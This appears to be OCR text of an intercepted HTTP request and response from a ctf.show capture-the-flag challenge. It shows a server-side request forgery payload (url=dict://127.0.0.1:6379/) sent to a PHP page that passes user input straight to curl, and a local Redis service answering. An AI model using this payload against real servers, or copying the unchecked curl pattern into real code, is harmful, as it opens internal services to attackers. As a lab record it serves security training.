 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
af74ee82-43ad-4022-9b9b-306b83cd5f1f.challenge.ctf.
show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin:
http://af74ee82-43ad-4022-9b9b-306b83cd5f1f.challen
ge.ctf.show
10 DNT: 1
11 Connection: close
12 Referer:
http://af74ee82-43ad-4022-9b9b-306b83cd5f1f.challen
ge.ctf.show/
13 Upgrade-Insecure-Requests: 1
14
15 url=dict://127.0.0.1:6379/
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments
for 'libcurl'. Try CLIENT HELP +OK